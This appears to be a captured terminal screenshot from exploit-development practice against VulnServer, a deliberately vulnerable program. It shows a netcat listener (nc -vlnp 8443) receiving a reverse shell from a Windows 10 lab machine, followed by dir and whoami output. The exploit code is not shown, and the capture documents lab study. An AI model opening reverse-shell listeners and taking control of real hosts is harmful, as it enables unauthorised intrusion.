 ┌──(hastur㉿hastur)-[~/…/estudos/binarios/windows/VulnServer]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.32] 49908
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\suite\Desktop>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2247-E2A2
Directory of C:\
08/11/2021  04:31 AM    <DIR>          nasm
12/07/2019  02:14 AM    <DIR>          PerfLogs
08/11/2021  04:29 AM    <DIR>          Program Files
08/11/2021  04:30 AM    <DIR>          Program Files (x86)
08/11/2021  04:30 AM    <DIR>          Python27
08/11/2021  04:27 AM    <DIR>          Users
08/11/2021  04:26 AM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  31,927,910,400 bytes free
C:\>whoami
whoami
desktop-50ci2k5\suite
C:\>